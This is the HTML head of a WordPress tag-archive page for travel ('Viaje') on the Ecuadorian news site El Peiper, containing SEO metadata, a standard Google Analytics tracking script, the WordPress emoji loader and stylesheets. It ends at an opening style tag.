

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/tag/viaje/
body_size: 18275
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Viaje archivos - El Peiper</title>
	<link rel="canonical" href="https://elpeiper.com/tag/viaje/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Viaje archivos - El Peiper" />
	<meta property="og:url" content="https://elpeiper.com/tag/viaje/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" />
	<meta property="og:image:width" content="210" />
	<meta property="og:image:height" content="67" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@elpeiperec" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elpeiper.com/tag/viaje/","url":"https://elpeiper.com/tag/viaje/","name":"Viaje archivos - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/tag/viaje/#primaryimage"},"image":{"@id":"https://elpeiper.com/tag/viaje/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2020/09/equipaje-01.jpg","breadcrumb":{"@id":"https://elpeiper.com/tag/viaje/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/tag/viaje/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2020/09/equipaje-01.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/09/equipaje-01.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/tag/viaje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"Viaje"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Etiqueta Viaje del feed" href="https://elpeiper.com/tag/viaje/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/tag\/viaje\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
